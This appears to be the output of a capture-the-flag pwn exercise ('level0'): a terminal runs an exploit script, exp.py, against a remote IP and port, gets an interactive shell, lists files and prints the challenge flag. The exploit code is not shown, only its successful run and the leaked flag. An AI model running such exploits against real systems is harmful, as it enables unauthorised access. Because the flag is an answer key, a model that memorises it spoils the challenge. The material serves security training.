 ┌──(ks㉿xuegod53)-[~/桌面/ida_调试]
└─$ python3 exp.py
[+] Opening connection to 111.200.241.244 on port 62765: Done
[*] Switching to interactive mode
Hello, World
$ ls
bin
dev
flag
level0
lib
lib32
lib64
$ cat flag
cyberpeace{e011e8706893e22cc4a3e14bb3a71c8d}
$